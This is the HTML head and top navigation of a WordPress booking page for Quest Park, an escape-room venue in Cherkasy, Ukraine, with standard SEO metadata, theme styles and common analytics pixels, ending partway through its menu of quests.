

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://questpark.com.ua/booking-page/?week=15&event_id=156
body_size: 10592
content:

<!DOCTYPE html>
<html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://questpark.com.ua/xmlrpc.php">
	<title>Забронювати гру | Quest Park - Черкаси</title>

		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://questpark.com.ua/booking-page/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Quest Park - Черкассы" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Забронювати гру | Quest Park - Черкаси" />
		<meta property="og:url" content="https://questpark.com.ua/booking-page/" />
		<meta property="og:image" content="https://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<meta property="article:published_time" content="2015-11-16T01:19:50+00:00" />
		<meta property="article:modified_time" content="2023-10-15T13:04:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/questpark" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Забронювати гру | Quest Park - Черкаси" />
		<meta name="twitter:image" content="http://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/questpark.com.ua\/booking-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/questpark.com.ua\/","nextItem":"https:\/\/questpark.com.ua\/booking-page\/#listItem"},{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/booking-page\/#listItem","position":2,"name":"\u0417\u0430\u0431\u0440\u043e\u043d\u044e\u0432\u0430\u0442\u0438 \u0433\u0440\u0443","previousItem":"https:\/\/questpark.com.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/questpark.com.ua\/#organization","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","url":"https:\/\/questpark.com.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/www.questpark.com.ua\/wp-content\/uploads\/2021\/11\/\u043b\u043e\u0433\u043e1.jpg","@id":"https:\/\/questpark.com.ua\/booking-page\/#organizationLogo"},"image":{"@id":"https:\/\/questpark.com.ua\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+380968480378","contactType":"Reservations"}},{"@type":"WebPage","@id":"https:\/\/questpark.com.ua\/booking-page\/#webpage","url":"https:\/\/questpark.com.ua\/booking-page\/","name":"\u0417\u0430\u0431\u0440\u043e\u043d\u044e\u0432\u0430\u0442\u0438 \u0433\u0440\u0443 | Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/questpark.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/questpark.com.ua\/booking-page\/#breadcrumblist"},"datePublished":"2015-11-16T03:19:50+02:00","dateModified":"2023-10-15T16:04:40+02:00"},{"@type":"WebSite","@id":"https:\/\/questpark.com.ua\/#website","url":"https:\/\/questpark.com.ua\/","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","description":"\u041a\u0432\u0435\u0441\u0442 \u043ai\u043c\u043d\u0430\u0442\u0438 \u0443 \u0427\u0435\u0440\u043a\u0430\u0441\u0430\u0445","inLanguage":"uk","publisher":{"@id":"https:\/\/questpark.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; стрічка" href="https://questpark.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; Канал коментарів" href="https://questpark.com.ua/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.22.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/questpark.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qbbookerstyle-css' href='https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://questpark.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='iexcel-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://questpark.com.ua/wp-content/themes/i-excel/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-sidr-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-style-css' href='https://questpark.com.ua/wp-content/themes/i-excel/style.css?ver=2026-01-21%2013:27:00-3.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iexcel-ie-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='i-excel-extra-stylesheet-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/extra-style.css?ver=2016-01-10' type='text/css' media='all' />
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/plugins/qbbooker/js/qbbooker.js?ver=1.0.6" id="qbbooker-script-js"></script>
<link rel="https://api.w.org/" href="https://questpark.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://questpark.com.ua/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://questpark.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://questpark.com.ua/?p=48' />
<link rel="alternate" type="application/json+oembed" href="https://questpark.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestpark.com.ua%2Fbooking-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://questpark.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestpark.com.ua%2Fbooking-page%2F&#038;format=xml" />
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #d64f4c;}input:focus,textarea:focus {border: 1px solid #d64f4c;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #d64f4c;}.nav-container li:hover > a,.nav-container li a:hover {color: #d64f4c;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #d64f4c;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button {background-color: #d64f4c;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #d64f4c;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #d64f4c;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #d64f4c;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #d64f4c;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #d64f4c;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #d64f4c;border: 1px solid #d64f4c;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #d64f4c;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #d64f4c;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #d64f4c;	border-color: #d64f4c;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #d64f4c;}.widget_calendar a:hover {	background-color: #d64f4c;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #d64f4c;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #d64f4c;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #d64f4c;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #d64f4c;}.da-dots > span > span {background-color: #d64f4c;}.format-status,.tx-service:hover .tx-service-icon span {background-color: #d64f4c;}.tx-cta {border-left: 6px solid #d64f4c;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #d64f4c;color: #d64f4c;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #d64f4c;}.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #d64f4c; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }</style>
<!-- There is no amphtml version available for this URL. -->  
  <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=KHkqro1iww4sCT9F0sN/K2j9LGXuExNzFam*GMOS4LeRnCxDes20J8cDrR3*Fo4im8IIXfU3pBc9s348/yX*JJ2r47YifvCzCpFe1NVVzhrshCxj91DWJ6KOemZyU8B25cWHEqQbRo*vc7T7vqHn8YwlEd/dn0x5KZg5MMqOk6g-&pixel_id=1000092745';</script>
  
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2031332607186285');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2031332607186285&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Ads: 938154397 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-938154397"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-938154397');
</script>

  
</head>
<body class="page-template page-template-page-booking page-template-page-booking-php page page-id-48 nx-wide onecol-blog single-author sidebar" style="  ">
	<div id="page" class="hfeed site">
    	
    <div class="site-header">  
      <div id="utilitybar-wrap">
      
      
            	<div id="utilitybar" class="utility grid-item">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                    <ul class="social"><li><a href="http://facebook.com/questpark" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="http://questpark.com.ua/feed" title="feed" target="_blank"><i class="genericon socico genericon-feed"></i></a></li><li><a href="https://www.instagram.com/questpark" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     <a href="tel:+380968480378">096-848-03-78</a>, <a href="https://www.google.it/maps/@49.426521,32.0868184,20z">Гоголя 453</a>                </div>
                                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-mail"></i>
                     <a href="mailto:info@questpark.com.ua">info@questpark.com.ua</a>
                </div>
                                
            </div> 
        </div>
                
        
         <div id="utilitybar-logo" class="grid-item">
      	                        <a class="home-link" href="https://questpark.com.ua/" title="Quest Park &#8211; Черкаси" rel="home">
                            <img src="https://questpark.com.ua/wp-content/uploads/2015/05/qplogo.png" alt="Quest Park &#8211; Черкаси" />
                        </a>
                    	
      </div>
      
      
      
      <div id="utilitybar-lnav" class="grid-item">
         <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://questpark.com.ua/about-us/">ПРО НАС</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-588"><a href="https://questpark.com.ua/">КВЕСТИ</a>
<ul class="sub-menu">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://questpark.com.ua/hogwarts/">Назад до Гоґвортсу</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://questpark.com.ua/piramida/">Таємниця піраміди</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://questpark.com.ua/karantin/">Хоррор-перфоманс &#8220;Карантин&#8221;</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://questpark.com.ua/hospital-escape/">Шокова терапія</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://questpark.com.ua/prison-break/">Втеча з Алькатрасу</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://questpark.com.ua/wednesday/">Дім темряви Венздей Адамс</a></li>
